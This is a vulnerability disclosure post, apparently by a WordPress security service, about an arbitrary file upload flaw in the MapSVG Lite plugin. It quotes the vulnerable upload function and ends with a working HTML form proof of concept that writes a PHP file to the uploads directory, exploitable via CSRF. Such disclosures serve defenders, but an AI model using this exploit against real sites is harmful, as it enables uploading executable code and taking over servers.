Our Proactive Monitoring Caught an Authenticated Arbitrary File Upload Vulnerability in the WordPress Plugin MapSVG Lite
If you were already using our service you would know that the plugin MapSVG Lite isn’t secure as there was unfixed vulnerability disclosed at the beginning of the year. If you were relying on other data sources there is good chance you wouldn’t know that since the ultimate source of a lot of those, the WPScan Vulnerability Database, claims that it was fixed:

We don’t why they would claim that since a) it hasn’t been fixed and b) the original report didn’t claim it had been fixed. At least they listed a proof of concept so people could see they are wrong, which is more than they now do.
The fact that remains unfixed makes it not all that shocking to find out it contains other security vulnerabilities. It look like someone noticed one of those very recently. We noticed another through our proactive monitoring of changes made to plugins in the Plugin Directory to try to catch serious vulnerabilities, which flagged two instances of code that might lead to authenticated arbitrary file upload vulnerabilities. We haven’t checked the second one, but we have confirmed the first one. There also look to be even more vulnerabilities.
The possibility of this vulnerability is also flagged by our Plugin Security Checker, so you can check plugins you use to see if they might have similar issues with that tool.
The plugin register the function mapsvg_upload() to accessible through WordPress’ AJAX functionality by those logged in to WordPress:
2786 | add_action('wp_ajax_mapsvg_upload', 'mapsvg_upload'); |
That function, which is located in the file /mapsvg.php, will create a file in the directory /wp-content/uploads/mapsvg/ with a named specified by the POST input “filename” and the contents specified by POST input “data”:
2768 2769 2770 2771 2772 2773 2774 2775 2776 2777 2778 2779 2780 2781 2782 2783 2784 2785 | function mapsvg_upload () { $mapsvg_error = mapsvg_check_upload_dir(); if(!$mapsvg_error){ $filename = sanitize_file_name(basename($_POST["filename"])); $target_file = MAPSVG_MAPS_UPLOADS_DIR . "/".$filename; // $file_parts = pathinfo($_FILES['svg_file']['name']); $file = fopen($target_file, 'w'); fwrite($file, stripslashes($_POST['data'])); fclose($file); echo $filename; } die(); } |
It looks like that is missing a capabilities check to limit what users can access that, a nonce check to prevent cross-site request forgery (CSRF), and a limit to the extension of files generated with that.
Since there isn’t protection against CSRF, this could also be exploited through that.

WordPress Causes Full Disclosure
Due to the moderators of the WordPress Support Forum’s continued inappropriate behavior we are full disclosing vulnerabilities in protest until WordPress gets that situation cleaned up, so we are releasing this post and then leaving a message about that for the developer through the WordPress Support Forum. You can notify the developer of this issue on the forum as well. Hopefully the moderators will finally see the light and clean up their act soon, so these full disclosures will no longer be needed (we hope they end soon). You would think they would have already done that, but considering that they believe that having plugins, which have millions installs, remain in the Plugin Directory despite them knowing they are vulnerable is “appropriate action”, something is very amiss with them (which is even more reason the moderation needs to be cleaned up).
Update: To clear up the confusion where developers claim we hadn’t tried to notify them through the Support Forum (while at the same time moderators are complaining about us doing just that), here is the message we left for this vulnerability:
Is It Fixed?
If you are reading this post down the road the best way to find out if this vulnerability or other WordPress plugin vulnerabilities in plugins you use have been fixed is to sign up for our service, since what we uniquely do when it comes to that type of data is to test to see if vulnerabilities have really been fixed. Relying on the developer’s information, can lead you astray, as we often find that they believe they have fixed vulnerabilities, but have failed to do that.
Proof of Concept
The following proof of concept will place a file named test.php in to the directory /wp-content/uploads/mapsvg/, when logged in WordPress.
Make sure to replace “[path to WordPress]” with the location of WordPress.
<html> <body> <form action="http://[path to WordPress]/wp-admin/admin-ajax.php?action=mapsvg_upload" method="POST"> <input type="hidden" name="filename" value="test.php" /> <input type="hidden" name="data" value="<?php echo 'Proof of Concept';" /> <input type="submit" value="Submit" /> </form> </body> </html>